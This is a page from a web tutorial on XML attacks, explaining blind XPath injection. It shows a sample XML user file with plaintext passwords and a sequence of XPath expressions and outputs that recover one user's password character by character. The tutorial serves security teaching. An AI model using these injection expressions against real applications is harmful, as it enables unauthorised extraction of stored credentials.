 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 28/59
2.2.1 Blind XPath Injection
Blind XPath Injection attacks can be used to extract data from an application that embeds user supplied data in an unsafe way. When input
is not properly sanitized, an attacker can supply valid XPath code that is executed.
This type of attack is used in situations where the attacker has no knowledge about the structure of the XML document, or perhaps error
message are suppressed, and is only able to pull once piece of information at a time by asking true/false questions
This type of attack can be performed using two methods:
1. Boolenization
2. XML Crawling
2.2.1.1 Boolenization
Using the "Boolenization" method the attacker may find out if the given XPath expression is True or False.
user.xml
<?xml version="1.0" encoding="UTF-8"?>
<users>
<user>
<username>Ravi</username>
<password>Admin123</password>
<account>Admin</account>
</user>
<user>
<username>Rohit</username>
<password>R0Hi7</password>
<account>Guest</account>
</user>
</users>
Using the "Boolenization" method the attacker may find out if the given XPath expression is True or False.
string(//user[position()=1]/child::node()[position()=4])
Output : Admin123
string-length(string(//user[position()=1]/child::node()[position()=4]))
OutPut : 8
substring(string(//user[position()=1]/child::node()[position()=4]),1,1) OutPut : A
substring(string(//user[position()=1]/child::node()[position()=4]),2,1) OutPut : d
substring(string(//user[position()=1]/child::node()[position()=4]),3,1) OutPut : m
substring(string(//user[position()=1]/child::node()[position()=4]),4,1) OutPut : i
substring(string(//user[position()=1]/child::node()[position()=4]),5,1) OutPut : n
substring(string(//user[position()=1]/child::node()[position()=4]),6,1) OutPut : 1
substring(string(//user[position()=1]/child::node()[position()=4]),7,1) OutPut : 2
substring(string(//user[position()=1]/child::node()[position()=4]),8,1) OutPut : 3
 